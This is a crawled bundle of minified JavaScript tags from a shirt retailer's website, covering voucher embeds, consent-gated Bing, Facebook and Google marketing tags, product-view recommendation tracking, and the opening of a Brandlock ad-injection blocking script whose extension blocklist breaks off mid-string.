0,(function(){var t,r,i,u,s,a;return e(this,(function(e){var c,l;return function(){if(ct.iFrame||(ct.iFrame=!0,fn({handles:function(n){return"IFRAME"==n},handle:function(n,t){var e=t.attributes;if(document.querySelector(t.target))for(var r in e)"style"===r?document.querySelector(t.target)[r]=e[r]:document.querySelector(t.target).setAttribute(r,e[r])}})),ct.location||(ct.location=!0,fn({handles:function(n){return"LOCATION"==n},handle:function(n,t){dn("toIFrame",{target:t.target,handler:"LOCATION",payload:{action:"HREF",href:window.location.href}})}})),ct.scroll||(ct.scroll=!0,fn({handles:function(n){return"SCROLL"==n},handle:function(n,t){window.scrollTo(0,document.querySelector(t.target).offsetTop+t.offset)}})),ct.postback||(ct.postback=!0,fn({handles:function(n){return"POSTBACK"==n},handle:function(n,t){f.instance.set("pb",t.storageVal,{})}})),ct.onResize||(ct.onResize=!0,fn({handles:function(n){return"ONRESIZE"==n},handle:function(n,t){var e=t.target;window.addEventListener("resize",(function(){dn("toIFrame",{target:e,handler:"ONRESIZE",payload:{action:"ONRESIZE",innerWidth:window.innerWidth,innerHeight:window.innerHeight}})}))}})),!ct.onScrollStartStop){var n=null;ct.onScrollStartStop=!0,fn({handles:function(n){return"ONSCROLL_START_STOP"==n},handle:function(t,e){var r=e.target,o=0;window.addEventListener("scroll",(function(){o=document.documentElement.scrollTop||document.body.scrollTop,clearTimeout(n),n||dn("toIFrame",{target:r,handler:"ONSCROLL_START_STOP",payload:{action:"ONSCROLL_START_STOP",type:"start",scrollPosition:o}}),n=setTimeout((function(){n=null,dn("toIFrame",{target:r,handler:"ONSCROLL_START_STOP",payload:{action:"ONSCROLL_START_STOP",type:"stop",scrollPosition:o}})}),100)}))}})}ct.metaData||(ct.metaData=!0,fn({handles:function(n){return"METADATA"==n},handle:function(n,t){var e=t.target;dn("toIFrame",{target:e,handler:"METADATA",payload:{action:"METADATA",innerWidth:window.innerWidth,innerHeight:window.innerHeight,location:window.location.href,documentWidth:document.body.clientWidth,documentHeight:document.body.clientHeight,scrollTop:document.documentElement.scrollTop,targetBoudingClientRect:document.querySelector(e)?document.querySelector(e).getBoundingClientRect():{}}})}})),ct.setLimit||(ct.setLimit=!0,fn({handles:function(n){return"SET_LIMIT"==n},handle:function(n,t){t.hasOwnProperty("id")&&(t.hasOwnProperty("c")?Kn(t.id,t.c):Kn(t.id,0))}}),fn({handles:function(n){return"MOD_LIMIT"==n},handle:function(n,t){t.hasOwnProperty("id")&&t.hasOwnProperty("c")&&Kn(t.id,(function(n){return t.c+n}))}}))}(),t="rp_"+en(),c=t,(l=document.createElement("iframe")).name=c,l.id=c,l.frameBorder="0",l.scrolling="no",l.style.display="none",l.style.zIndex="-1",r=l,i=an(),u=yn()?"rl":"norl",r.src=st(n.src,"_vtid",t),r.src=st(r.src,"_rlu",i),r.src=st(r.src,"_rlg",u),r.src=st(r.src,"_rlgm",mn(vn)),r.src=st(r.src,"_rlref",function(){var n=o(Sn().split("_"),2);n[0];var t,e=n[1],r=parseInt(e,36);return btoa(JSON.stringify({origin:window.location.origin,pathname:window.location.pathname,href:window.location.href,title:(t=document.title,encodeURIComponent(t).replace(/%([0-9A-F]{2})/g,(function(n,t){return String.fromCharCode(parseInt(t,16))}))),session_start_time:r}))}()),ft(r,n.targetSelector)||(s=0,a=setInterval((function(){(10<=s||ft(r,n.targetSelector))&&clearInterval(a),s++}),250)),[2,!0]}))}))}function ft(n,t){try{if(document.querySelector(t))return document.querySelector(t).innerHTML="",document.querySelector(t).appendChild(n),!0}catch(n){}return!1}function dt(n,r){return t(this,void 0,void 0,(function(){var n,t;return e(this,(function(e){return null==(n=document.querySelector(r.target))||"iframe"!==n.tagName.toLowerCase()||((t={})[at.propName]=r,n.contentWindow.postMessage(t,"*")),[2]}))}))}function vt(n){if(n.data.hasOwnProperty(at.propName)){var t=n.data[at.propName],e=t;t.hasOwnProperty("payload")&&(e=t.payload),dn(t.handler,e)}}function ht(n){var t,e={};e.u={i:an,r:ln},e.s=l,e.l={a:Bn,u:Kn,g:Nn};var r=null!==(t=window[h])&&void 0!==t?t:null;e.p={i:null!==r,u:r},e.d={i:false},window[n.varName]=e}t(void 0,void 0,void 0,(function(){return e(this,(function(n){switch(n.label){case 0:return Symbol.asyncIterator||Object.defineProperty(Symbol,"asyncIterator",{value:Symbol("asyncIterator")}),function(n){l=n}({siteID:"f01b6428-1c8b-48f2-9938-fde4f449da07",domains:[{domain:"ctshirts.official-deals.co.uk"},{domain:"ctshirts.com"},{domain:"ctshirts.official-deals.co.uk"},{domain:"ct-shirts.rlvs.co.uk"},{domain:"test.com"},{domain:"www.ctshirts.com"}],trackingDomain:"devt.revlifter.com",v:"3vasHgkX"}),[4,z({siteDefaultLevel:0})];case 1:return n.sent(),f.register(new X({prefix:"_rl",duration:0})),Y.register(new Z({withCredentials:!0})),f.registerSecondary(new tn({key:"_rl"})),[4,sn({v2:!1,lookup:"_rl_user"})];case 2:return n.sent(),[4,Rn([{name:"cb",cfg:{domain:"revlifter-js.s3-eu-west-1.amazonaws.com",param:"__rlcb",site:"f01b6428-1c8b-48f2-9938-fde4f449da07",dd:"__rld"},fn:v,ev:!1},{name:"debug",cfg:{domain:"revlifter-js.s3-eu-west-1.amazonaws.com",param:"__rlprv"},fn:p,ev:!1},{name:"dedupe",cfg:"__rld",fn:m,ev:!1},{name:"onPrivacy",cfg:{},fn:Q,ev:!1}])];case 3:return n.sent()||(pn({rl:1,rlSession:"10",definitions:{c113:1,DqwDjnLwK:1,BrE7XBLmN:1},groupSession:"1pMg3Vhy"}),qn({id:"_sel10s",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel20s",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel30s",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel40s",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel50s",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel1m",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel2m",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel5m",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel10m",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel30m",limits:{frequency:Un({count:1,session:!0})}}),qn({id:"_sel60m",limits:{frequency:Un({count:1,session:!0})}}),Wn([{t:null,id:"cpy",cond:Vn(),sl:"s",l:null},{t:null,id:"xt",cond:Xn({delay:3e3,yLtPc:.5,mobileDelay:3e4}),sl:"s",l:null},{t:null,id:"cpyxt",cond:Yn([Vn(),Zn({cond:Xn({delay:100,yLtPc:.5}),ms:1e4})]),sl:"s",l:null},{t:null,id:"cpyhd",cond:Yn([Vn(),Zn({cond:$n({visibility:"hidden"}),ms:1e4})]),sl:"s",l:null},{t:null,id:"el10s",cond:nt({time:10}),sl:"s",l:"_sel10s"},{t:null,id:"el20s",cond:nt({time:20}),sl:"s",l:"_sel20s"},{t:null,id:"el30s",cond:nt({time:30}),sl:"s",l:"_sel30s"},{t:null,id:"el40s",cond:nt({time:40}),sl:"s",l:"_sel40s"},{t:null,id:"el50s",cond:nt({time:50}),sl:"s",l:"_sel50s"},{t:null,id:"el1m",cond:nt({time:60}),sl:"s",l:"_sel1m"},{t:null,id:"el2m",cond:nt({time:120}),sl:"s",l:"_sel2m"},{t:null,id:"el5m",cond:nt({time:300}),sl:"s",l:"_sel5m"},{t:null,id:"el10m",cond:nt({time:600}),sl:"s",l:"_sel10m"},{t:null,id:"el30m",cond:nt({time:1800}),sl:"s",l:"_sel30m"},{t:null,id:"el60m",cond:nt({time:3600}),sl:"s",l:"_sel60m"},{t:null,id:"in5s",cond:tt({inactiveTime:5e3,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null},{t:null,id:"in10s",cond:tt({inactiveTime:1e4,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null},{t:null,id:"in15s",cond:tt({inactiveTime:15e3,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null},{t:null,id:"in20s",cond:tt({inactiveTime:2e4,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null},{t:null,id:"in30s",cond:tt({inactiveTime:3e4,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null},{t:null,id:"in40s",cond:tt({inactiveTime:4e4,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null},{t:null,id:"in50s",cond:tt({inactiveTime:5e4,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null},{t:null,id:"in1m",cond:tt({inactiveTime:6e4,onMouseMove:!0,onMouseDown:!0,onKeyDown:!0,onTouchStart:!0}),sl:"s",l:null}]),function(n){var t,e;if((un=n).handlers||(un.handlers=[]),un.globalVar){var i=window[un.globalVar]&&window[un.globalVar].q;if(window[un.globalVar]=dn,i)try{for(var u=r(i),s=u.next();!s.done;s=u.next()){var a=o(s.value,2);dn(a[0],a[1])}}catch(n){t={error:n}}finally{try{s&&!s.done&&(e=u.return)&&e.call(u)}finally{if(t)throw t.error}}}}({globalVar:"_rl",handlers:[]}),In({dedupe:!0,enabled:{offerimpression:!0,offerclick:!0,spec:!0,prod:!0,rl:!0,basket:et({ev:"basket",def:[{"?":[rt(["/uk/cart"])],obj:{basket:{v:{sl:"utag_data"}},currency:{v:{sl:"utag_data.global.sfcc_currency"}}}}],fire:!0,repeat:!1},null),pageview:ot({def:[{"?":[rt(["/*"])],obj:{kind:{l:"pv"}}}],autofire:!1,allowManual:!0}),offerinteraction:!0},cmdQueue:"_rl_q"}),function(n,r,o,i,u){t(this,void 0,void 0,(function(){var t;return e(this,(function(e){switch(e.label){case 0:return t=g(o,u),[4,Promise.all(n.map((function(n){return Jn(n,t)})))];case 1:return e.sent().every((function(n){return n}))&&(r(),i&&i()),[2]}}))}))}([rt(["/uk/vouchers.html"]),ut(!0)],(function(){return lt({src:"//ct-shirts.cr.rlvs.co.uk/page-embed/596eba35-4bd5-4ca5-9bc8-913fed207a1f",targetSelector:".cont__voucher-page"})}),null,null,null),at={propName:"rl",eventTypes:["toIFrame"]},window.addEventListener("message",vt),fn({handles:function(n){return at.eventTypes.indexOf(n)>-1},handle:dt}),ht({varName:"_rl_rb"})),[2]}}))}))}();

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js
body_size: 165
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC518213b3e7dd4488b6c17edad4437f2b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js', "<script type=\"text/javascript\">\n  (function () {\n  // Get the query string\n  const query = window.location.search;\n\n  // Check if it contains ?cm_sp=PLP_\n  if (query.includes(\"?cm_sp=PLP_\") || query.includes(\"&cm_sp=PLP_\")) {\n         window._uxa = window._uxa || [];\n         window._uxa.push(['trackPageview', 'PLP Tile Clicked' ]);\n  }\n})();\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2ea4459cb905415bbfce9112b35f4521-source.min.js
body_size: 103
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2ea4459cb905415bbfce9112b35f4521-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2ea4459cb905415bbfce9112b35f4521-source.min.js', "$(\".js-storedelivery\").on(\"click\",(function(){window._uxa=window._uxa||[],window._uxa.push([\"trackPageview\",\"Checkout-Delivery-Collection\"])})),$(\".js-tab\").on(\"click\",(function(){$(this).hasClass(\"js-storedelivery\")||(window._uxa=window._uxa||[],window._uxa.push([\"trackPageview\",\"Checkout-Delivery-Address\"]))}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0953a783767a48e790690c58113d7b93-source.min.js
body_size: 644
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0953a783767a48e790690c58113d7b93-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0953a783767a48e790690c58113d7b93-source.min.js', "<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n\n    // set email and phone number\n    const email = utag_data.user.customer_email || null;\n    window.uetq.push('set', { 'pid': { 'em': email } });\n\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n\n      // set email and phone number\n      const email = utag_data.user.customer_email || null;\n      window.uetq.push('set', { 'pid': { 'em': email } });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-UK&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=acq0mrl9nzZ7J7PgVlV7r3Oar1&userId=&emailId=&product=id%3A%3ACSB0242COB%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAWJ&siteId=CTShirts-UK&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fuk%2Fsemi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue%2FCSB0242COB.html%3Fpf%3Dplp_colour_swatch&ls=true&_=1769013934484&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22acq0mrl9nzZ7J7PgVlV7r3Oar1%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22CSB0242COB%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-UK%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Fuk%2Fsemi-cutaway-collar-non-iron-stretch-floral-geo-print-shirt---cobalt-blue%2FCSB0242COB.html%3Fpf%3Dplp_colour_swatch%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769013934484%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 374
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"acq0mrl9nzZ7J7PgVlV7r3Oar1","m":34128000},{"k":"__cq_bc","v":"%7B%22aawj-CTShirts-UK%22%3A%5B%7B%22id%22%3A%22CSB0242COB%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC322238508d414b6fa034edcdd008db33-source.min.js
body_size: 227
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC322238508d414b6fa034edcdd008db33-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC322238508d414b6fa034edcdd008db33-source.min.js', "<script>\n(function (i, s, o, g, r, a, m) {\ni['RevLifterObject'] = r;\ni[r] = i[r] || function () {\n(i[r].q = i[r].q || []).push(arguments)\n}, i[r].l = 1 * new Date();\na = s.createElement(o),\nm = s.getElementsByTagName(o)[0];\na.async = 1;\na.src = g;\nm.parentNode.insertBefore(a, m)\n})(window, document, 'script',\n'https://assets.revlifter.io/f01b6428-1c8b-48f2-9938-fde4f449da07.js', 'revlifter');\nrevlifter('load', 'f01b6428-1c8b-48f2-9938-fde4f449da07');\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5f73ea1b34b043d69889c77414465c68-source.min.js
body_size: 460
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5f73ea1b34b043d69889c77414465c68-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5f73ea1b34b043d69889c77414465c68-source.min.js', "<!-- Facebook Pixel Code -->\n<script>\n!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?\nn.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;\nn.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;\nt.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,\ndocument,'script', 'https://connect.facebook.net/en_US/fbevents.js');\n\nfbq('init', '1970414299857301'); \nfbq('track', 'PageView',\n    {currency: utag_data.global.sfcc_currency,\n     content_name: utag_data.page.name,\n     content_category: utag_data.page.category,\n     campaign_site: utag_data.global.campaign_site,\n     campaign_source: utag_data.global.campaign_source,\n     utm_source: _satellite.getVar('Facebook - UTM_Source')\n    });\n</script>\n<noscript>\n<img height=\"1\" width=\"1\" \nsrc=\"https://www.facebook.com/tr?id=1970414299857301&ev=PageView&noscript=1\"/>\n</noscript>\n<!-- End Facebook Pixel Code -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js
body_size: 391
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC299e5796f0fe4268b04405cbf6cbd229-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js', "<!-- Google Tag Manager -->\n<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-MNR7C8V8');</script>\n<!-- End Google Tag Manager -->\n\n<!-- Google Tag Manager (noscript) -->\n<script>\n  \n  let noscript = document.createElement('noscript');\n  noscript.innerHTMl = '<iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MNR7C8V8\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe>'\n  \n  document.body.insertAdjacentElement('afterbegin', noscript);\n</script>\n<!-- End Google Tag Manager (noscript) -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6020afbd942944e891218eb053d99cd0-source.min.js
body_size: 31
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6020afbd942944e891218eb053d99cd0-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6020afbd942944e891218eb053d99cd0-source.min.js', "window._paq=window._paq||[],window._paq.push([\"trackEvent\",\"productView\",\"productView\",_satellite.getVar(\"Product ID\")]);");

--- FILE ---
content_type: text/javascript
request_url: https://cdn.attn.tv/growth-tag-assets/client-configs/wih.js
body_size: 206
content:
(function(){"use strict";const t=["usbrt1","usbrt2","permax","usepactive","usfbsale","fbdefault","usgob","share","pinterest","usnbdef","usddefault","ctvtex","yttex","hello","usafcj","uscjdl"],e={GET_CREATIVE_FILTER_PARAM:()=>{try{if(window.utag_data&&t.includes(window.utag_data.global.campaign_site))return"UTAG_DATA_PRESENT"}catch{}}};window.__attentive_client_cfg=e})();


--- FILE ---
content_type: application/javascript
request_url: https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js
body_size: 78026
content:
setTimeout(function(){function e(){try{var V,e,B,n,M,x,s,a,A,p,t,y,k,j,v,r,w,Z,_,i,c,Y,l,G,P,R,H,F,z,E,L,S,N,D,I,J,C,U,O=window,o=1768218894;function m(e){var o=k.getItem("__blka_debug");if(o){try{o=JSON.parse(o)}catch(e){o=null}o&&(this.orgConfig=JSON.parse(JSON.stringify(e)),Z(e,o))}this.config=e,this.xps="_blkp_xps"}O.__blka__init__8AKB__?O.localStorage.setItem("__blka__build",o):o<(V=+O.localStorage.getItem("__blka__build"))?(e=document.createElement("script"),B=document.getElementsByTagName("script")[0],e.async=1,e.src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js?_="+V,B.parentNode.insertBefore(e,B)):(O.__blka__init__8AKB__=!0,n=O.performance&&performance.now?function(){return performance.now()}:function(){return(new Date).getTime()},M=document.currentScript||document.querySelector('script[src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js"]'),(x={siteId:329,myScript:"c66cdcf8",XDomainStorage:!1,XDomain:"https://danv01ao0kdr2.cloudfront.net",XDomainPath:"/danv01ao0kdr.html",payload:!1,payloadDomain:"",payloadPath:"",reportDomain:"https://portal.brandlock.io",version:4,build:1768218894,sessionTimeout:30,delay:0,debug:!0,readyState:document.readyState,shield:{apply:!0,rule:90,cache:!0,ga:{active:!1,cat:"BrandlockShield",ga4_cat:"BrandlockShopperType",all:!1},bot:{active:!1,tolerance_desktop:0,tolerance_mobile:0},engage:{active:!1,pause:!1,ab:!1},c:!1,lazy:!0},observe:{elements:{active:!1,list:{a:!1,iframe:!1,script:!1,object:!1,embed:!1,form:!1,img:!1},rules:{apply:!1,black:"",white:"",cache:!0}},ajax:{active:!1,scan:{active:!1,list:""},rules:{apply:!1,black:"",white:"",cache:!0}},html:{active:!1,list:{innerHTML:!1,write:!1,writeln:!1},rules:{apply:!1,black:"",white:"",cache:!0}},manipulators:{active:!1,list:{before:!1,after:!1,append:!1,appendChild:!1,replace:!1,replaceChild:!1,replaceWith:!1,insertBefore:!1},rules:{apply:!1,black:"",white:"",cache:!0}},mutation:{active:!0,delay:5e3,mobileDelay:5e3,observables:["div","span","p","section","span","iframe","script","form","img","article"],rules:{apply:!1,black:"",white:"",cache:!0}},scriptsBefore:!0,iframesBefore:!0,shadowBefore:{active:!0,delay:2e3},selectors:{active:!0,delay:2e3}},conversion:-1<location.href.indexOf("/COBilling-Continue"),nonce:Math.random().toString(36).substring(7),rules:{black:"chrome-extension://fgddmllnllkalaagkghckoinaemmogpe chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://nffaoalbilbmmfgbnbgppjihopabppdk .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://caiblelclndcckfafdaggpephhgfpoip chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb .kqzyfj.com chrome-extension://oedggboaecbkcpnmkmdglidmfblggplg chrome-extension://kiodaajmphnkcajieajajinghpejdjai chrome-extension://kiodaajmphnkcajieajajinghpejdjai .infird.com chrome-extension://jffbochibkahlbbmanpmndnhmeliecah chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko .duertry.com chrome-extension://encjcldcleologanpbgkamcifbelfjam chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://mbckjcfnjmoiinpgddefodcighgikkgn chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh 